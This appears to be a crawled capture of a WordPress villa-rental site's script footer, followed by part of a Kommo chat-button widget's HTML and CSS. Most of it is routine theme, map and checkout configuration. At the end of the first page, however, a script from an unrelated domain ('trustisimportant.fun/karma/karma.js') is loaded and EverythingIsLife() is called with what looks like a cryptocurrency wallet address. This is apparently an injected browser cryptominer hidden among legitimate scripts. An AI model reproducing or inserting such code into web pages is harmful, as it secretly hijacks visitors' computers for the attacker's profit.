<script type="text/javascript" src="https://luxehub.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/slick.min.js?ver=1.0" id="slick-slider-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/bootstrap.min.js?ver=1.0" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/jquery.viewport.mini.js?ver=1.0" id="query.viewport.mini-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/placeholders.min.js?ver=1.0" id="placeholders.min-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/dense.js?ver=1.0" id="dense-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/jquery.ui.touch-punch.min.js?ver=1.0" id="jquery.ui.touch-punch.min-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/jquery.lazyload.min.js?ver=1.0" id="jquery.lazyload.min-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/latinise.min_.js?ver=1.0" id="latinise.min_-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/daterangepicker.js?ver=1.0" id="daterangepicker-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/infobox.js?ver=1.0" id="wpestate_infobox-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/google_js/markerclusterer.js?ver=1.0" id="wpestate_markerclusterer-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/google_js/rentals_pin.js?ver=1.0" id="wprentals_pin-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/google_js/oms.min.js?ver=1.0" id="wpestate_oms.min-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/i18n/datepicker-en-GB.js?ver=1.0" id="datepicker-en-GB-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://luxehub.com/wp-content/themes/wprentals//css/css-images","pin_images":"{\"single_pin\":\"https:\\/\\/luxehub.com\\/wp-content\\/themes\\/wprentals-child\\/css\\/css-images\\/sale.png\",\"cloud_pin\":\"https:\\/\\/luxehub.com\\/wp-content\\/themes\\/wprentals-child\\/css\\/css-images\\/cloud.png\",\"userpin\":\"https:\\/\\/luxehub.com\\/wp-content\\/themes\\/wprentals-child\\/css\\/css-images\\/userpin.png\"}","use_single_image_pin":"yes","geolocation_radius":"1000","adv_search":"0","in_text":" in ","zoom_cluster":"15","user_cluster":"yes","open_close_status":"0","open_height":"660","closed_height":"530","generated_pins":"0","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"no","listing_map":"top","slugs":["location","check-in","check-out","guests","family-friendly","bedrooms",""],"hows":["like","date bigger","date smaller","equal","like","equal","like"],"measure_sys":"ft","close_map":"close map","show_g_search_status":"","slider_price":"no","slider_price_position":"0","map_style":"[\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"labels.text.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#444444\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.country\",\r\n        \"elementType\": \"geometry.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            },\r\n            {\r\n                \"saturation\": \"5\"\r\n            },\r\n            {\r\n                \"lightness\": \"-11\"\r\n            },\r\n            {\r\n                \"weight\": \"0.01\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#f2f2f2\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"saturation\": -100\r\n            },\r\n            {\r\n                \"lightness\": 45\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.arterial\",\r\n        \"elementType\": \"labels.icon\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#91d5e4\"\r\n            },\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    }\r\n]","is_tax":"0","is_property_list":"0","bypass_fit_bounds":"0","useprice":"no","use_price_pins_full_price":"no","adv_search_type":"oldtype","fields_no":"7","hidden_map":"1"};
//# sourceURL=wpestate_mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/google_js/mapfunctions.js?ver=1.0" id="wpestate_mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://luxehub.com/wp-admin/","login_redirect":"https://luxehub.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"Favorite\u003Ci class=\"fas fa-heart\"\u003E\u003C/i\u003E","add_favorite":"Add to Favorites","remove_favorite":"remove from favorites","add_favorite_unit":"add to favorites","saving":"saving..","sending":"sending message..","reserve":"Reserve Period","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of the current period","max_month_no":"12","processing":"processing..","home":"https://luxehub.com","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will result your account data will be deleted. This means you will no longer be able to login to your account and access your account information: My Profile, My Reservations, My bookings, Invoices. This operation CAN NOT BE REVERSED!","adv_search_what_half":["Location","guest_no","check_in","check_out","property_category","property_action_category","property_bedrooms","property_bathrooms","property_price"],"adv_search_how_half":["like","equal","date bigger","date smaller","like","like","greater","greater","equal"],"adv_search_type":"oldtype","redirect_users":"no","redirect_custom_link":"","use_gdpr":"no","gdpr_terms":"You must agree to GDPR Terms","send_mess":"Send Message"};
//# sourceURL=wpestate_ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/ajaxcalls.js?ver=1.0" id="wpestate_ajaxcalls-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wprentals_map_type":"1","wprentals_places_type":"1","wp_estate_mapbox_api_key":"","wp_estate_algolia_app_id":"","wp_estate_algolia_api_key":""};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="wpestate_googlecode_regular-js-extra">
/* <![CDATA[ */
var googlecode_regular_vars = {"general_latitude":"39.517193","general_longitude":"-76.301010","path":"https://luxehub.com/wp-content/themes/wprentals//css/css-images","markers":"[[\"Casa%20Larimar\",\"0\",\"0\",1,\"https%3A%2F%2Fluxehub.com%2Fwp-content%2Fuploads%2F2023%2F04%2F8674e30c-1236-46d4-8419-55caec560abe-400x314.jpg\",\"%24%201%2C850\",\"villa\",\"\",\"villa\",\"https%3A%2F%2Fluxehub.com%2Fproperties%2Fcasa-larimar%2F\",39304,\"nuevo-vallarta\",\"punta-de-mita-nuevo-vallarta\",1850,\"5\",\"12\",\"0\",\"Villa\",\"\",\"\",\"$ 1850\"],[\"Rancho%20R%26%23038%3BR\",\"0\",\"0\",2,\"https%3A%2F%2Fluxehub.com%2Fwp-content%2Fuploads%2F2023%2F04%2Fpuntamita-ranchopr-1-400x314.jpg\",\"%24%2014%2C000\",\"villa\",\"\",\"villa\",\"https%3A%2F%2Fluxehub.com%2Fproperties%2Francho-rest-relax%2F\",39282,\"punta-mita\",\"punta-de-mita-punta-mita\",14000,\"7\",\"0\",\"16\",\"Villa\",\"\",\"\",\"$ 0M\"]]","idx_status":"0","page_custom_zoom":"5","generated_pins":"0","on_demand_pins":"yes"};
//# sourceURL=wpestate_googlecode_regular-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/google_js/google_map_code.js?ver=1.0" id="wpestate_googlecode_regular-js"></script>
<script type="text/javascript" id="wpestate_control-js-extra">
/* <![CDATA[ */
var control_vars = {"searchtext":"SEARCH","searchtext2":"Search here...","path":"https://luxehub.com/wp-content/themes/wprentals","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://luxehub.com/wp-admin/","login_redirect":"https://luxehub.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You must to agree with terms and conditions!","slider_min":"100","slider_max":"99000","bookconfirmed":"Booking request sent. Please wait for owner's confirmation!","bookdenied":"The selected period is already booked. Please choose a new one!","to":"to","curency":"$","where_curency":"before","price_separator":",","datepick_lang":"en-GB","transparent_logo":"https://luxehub.com/wp-content/uploads/2022/11/LuxeHub-logo.svg","normal_logo":"https://luxehub.com/wp-content/uploads/2022/11/LuxeHub-logo.svg","setup_weekend_status":"0","mindays":"The selected period is shorter than the minimum required period!","weekdays":"[\"None\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\",\"Sunday\"]","stopcheckin":"Check-in date is not correct","stopcheckinout":"Check-in/Check-out dates are not correct","from":"from","separate_users":"yes","captchakey":"6LfneyYTAAAAAIpnhd5-QwOxcxCWLAJtqLFQeTtk","usecaptcha":"yes","unavailable_check":"Unavailable/Only Check Out","unavailable":"Unavailable","submission_curency":"USD","direct_price":"To be paid","send_invoice":"Send me the invoice","direct_pay":"\u003Cstrong\u003EPayment info\u003C/strong\u003E: LUXEHUB Inc. NY99BONW5558887777  \u003Cem\u003EInclude Invoice number in payment details.\u003C/em\u003E\r\n\r\nThank you.","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","guest_any":"any","my_reservations_url":"https://luxehub.com/my-trips/","pls_wait":"processing, please wait...","wp_estate_book_down":"100","wp_estate_book_down_fixed_fee":"0","include_expeses":"yes","date_format":"dd-mm-yy","stiky_search":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"3","max_geo_radius":"50","wp_estate_slider_cycle":"0","stripe_pay":"Pay","stripe_pay_for":"Payment for package","new_tab":"_self","gdpr_terms":"You must agree to GDPR Terms","send_mess":"Send Message","single_guest":"Guest","multiple_guest":"Guests","single_infant":"Infant","multiple_infants":"Infants","single_child":"Child","multiple_child":"Children","guests_max":"Guests Maximum"};
var control_vars_property = {"custom_price":"\"\"","booking_array":"\"\"","default_price":"","mega_details":"\"\"","cleaning_fee_per_day":"0","city_fee_per_day":"0","price_per_guest_from_one":"0","checkin_change_over":"0","checkin_checkout_change_over":"0","min_days_booking":"0","booking_start_hour":"1:00","booking_end_hour":"24:00","rtl_book_hours_calendar":"","extra_price_per_guest":"0","price_per_weekeend":"0"};
//# sourceURL=wpestate_control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/control.js?ver=1.0" id="wpestate_control-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/themes/wprentals/js/chart.bundle.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpestate_onloadCallback&amp;render=explicit&amp;hl=iw%22+async+defer&amp;ver=1.0" id="recaptcha-js"></script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.0.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_test_51MSLEbI2ap8VEZ1BvuaCXRHCGWpiGXGRoISAlxy49jVYODCVLyJZjToIqsVWGE8zILqFUVlhbzZtaSJOMby5UK5k00rZy3uv35","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"4cfdebcd8e","updatePaymentIntentNonce":"d1cba3143a","orderId":"0","checkout_url":"/?wc-ajax=checkout&elementor_page_id=35992","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"yes","return_url":"https://luxehub.com/checkout/order-received/?utm_nooverride=1","ajaxurl":"/?wc-ajax=%%endpoint%%&elementor_page_id=35992","stripe_nonce":"553ca7e1f2","statement_descriptor":"RESERVATION CHARGE","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"MX","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"2c390566f5","create_payment_intent_nonce":"c8ab3ef0d0","cpf_cnpj_required_msg":"CPF/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method."};
//# sourceURL=woocommerce_stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxehub.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.4.0" id="woocommerce_stripe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://luxehub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://luxehub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://gso.kommo.com/buttons/v3/html/fc0c8dcf550a0f4b172c9dd0a91e33ef6554f6b7d79323aaafac5abe9a104adf.html?1674136112
body_size: 1932
content:
<meta charset="utf-8">
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <style>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
html,
body {
    width: 100%;
    height: 100%;
}

    .amo-button {
        width: 60px !important;
        height: 60px !important;
        margin: 0 !important;
    }

    .amo-inner-buttons {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
        padding: 0 !important;
        top: 0 !important;
        bottom: auto !important;
    }

.amo-button {
    display: block;
    width: 50px;
    height: 50px;
    position: relative;
    z-index: 5;
    cursor: pointer;
    border-radius: 30px;
    visibility: visible;
    opacity: 1;
    -webkit-filter: blur(0);
    filter: blur(0);
    will-change: transform, opacity;
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
}

.amo-button .amo-button__link svg {
        width: 80%;
    height: 80%;
    z-index: -1;
}

.amo-button--livechat {
    background-color: #414727;
}
.amo-button--livechat .amo-button__link svg {
    width: 54%;
    height: 42%;
}
.amo-button--livechat[data-badge]:not([data-badge="0"]):before {
    content: attr(data-badge);
    position: absolute;
    top: -3px;
    right: -3px;
    width: 20px;
    height: 20px;
    background: #EB5757;
    border-radius: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 12px;
    font-family: Arial;
    color: #fff;
}
.amo-button--telegram {
    background-color: #2ca8dd;
}
.amo-button--messenger,
.amo-button--facebook {
    background-color: #0281ff;
}
.amo-button--messenger .amo-button__link svg,
.amo-button--facebook .amo-button__link svg {
    width: 62%;
    height: 62%;
}
.amo-button--viber {
    background-color: #665cac;
}
.amo-button--viber .amo-button__link svg,
.amo-button--vk .amo-button__link svg {
    width: 72%;
    height: 72%;
}
.amo-button--vk {
    background-color: #4a76a8;
}
.amo-button--wechat {
    background-color: #4fc134;
}
.amo-button--skype {
    background-color: #00aff0;
}
.amo-button--instagram,
.amo-button--instagram_business {
    background-color: #e1286f;
}
.amo-button--whatsapp {
    background-color: #57d163;
}

.amo-button--amocrm_applebm {
    background-color: #5df877;
}
.amo-button--amocrm_applebm .amo-button__link svg {
    width: 56%;
    height: 48%;
}

.amo-button__link {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%;
}

.amo-inner-buttons {
    position: relative;
    width: 60px;
    height: auto;
    margin: 0 auto;
    z-index: 1;
    padding-bottom: 0;
}
.amo-inner-buttons-body {
    padding: 7px 0;
    position: relative;
}
.amo-inner-buttons-body.horisontal {
    height: 100%;
    position: relative;
}
.amo-inner-buttons-body.vertical {
    height: 100%;
    position: relative;
}
.amo-inner-buttons .amo-button {
    margin: 0 auto 4px;
}
.buttonscollapsed .amo-inner-buttons .amo-button {
    visibility: hidden;
}
/*1*/

  
        .amo-inner-buttons .amo-button:nth-last-of-type(1) {
          -webkit-transition-duration: 100ms;
          transition-duration: 100ms;
      }
      .buttonscollapsed .amo-inner-buttons .amo-button:nth-last-of-type(1){
          -webkit-transform: translate(60px, 0);
          transform: translate(60px, 0);
      }
  
.amo-inner-buttons.horisontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
            -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
        padding-right: 29px;
        -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;

                    padding-bottom: 32px;
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
    }
.amo-inner-buttons.vertical {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
            -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
        width: 60px;
    height: 74px;
    position: absolute;
    bottom: 7px;
                right: 7px;
        padding: 10px 0;
}
.amo-inner-buttons.vertical.solo {
    max-width: 100%;
    max-height: 100%;
                right: 0;
    }
.overlay{
    position: absolute;
    top: -7px;
    bottom: -7px;
    left: -7px;
    right: -7px;
    background-color: rgba(255, 255, 255, 0.4);
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    border-radius: 60px;
}
.amo-inner-buttons.horisontal .amo-button {
    float:  left ;
    margin: 4px 4px 0 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.buttonscollapsed .amo-inner-buttons.horisontal .overlay {
    opacity: 0;
    visibility: hidden;
            left: 74px;
    }
.buttonscollapsed .amo-inner-buttons.vertical .overlay {
    opacity: 0;
    visibility: hidden;
    top: 74px;
}

.buttonscollapsed .amo-button {
    opacity: 0;
}

    .amo-button__title {
        position: absolute;
        font-size: 11px;
        line-height: 17px;
        height: 17px;
        border-radius: 14px;
        white-space: nowrap;
        opacity: 0;
        box-shadow: 1px 1px 0px #525252;
        background-color: #FFF;
        color: #000;
        padding: 0 7px;
        font-family: sans-serif;
        cursor: default;
    }

    .horisontal .amo-button__title:before {
        content: "";
        position: absolute;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #fff transparent;
        top: -4px;
        left: 50%;
        margin-left: -4px;
    }
    .horisontal .amo-button__title:after {
        content: "";
        position: absolute;
        width: 100%;
        height: 13px;
        bottom: 100%;
        left: 0;
    }

.horisontal .amo-button__title {
    bottom: -30px;
    left: 50%;
    transform: translateX(-50%);
}

.vertical .amo-button__title {
                right: 60px;
        top: 50%;
    margin-top: -8px;
}

body:not(.no-titles) .amo-button__title:hover,
body:not(.no-titles) .amo-button:hover .amo-button__title {
    opacity: 0.75;
}

    </style>
    <script type="text/javascript" src="/js/inner.js?1696007990"></script>
</head>
<body >
    <div class="amo-inner-buttons-body horisontal">
        <div class="amo-inner-buttons horisontal solo js-horisontal-buttons-holder">
                                                            
                                                                                                                                                                                                                                    
                <div class="amo-button js-amo-control amo-button--livechat" >
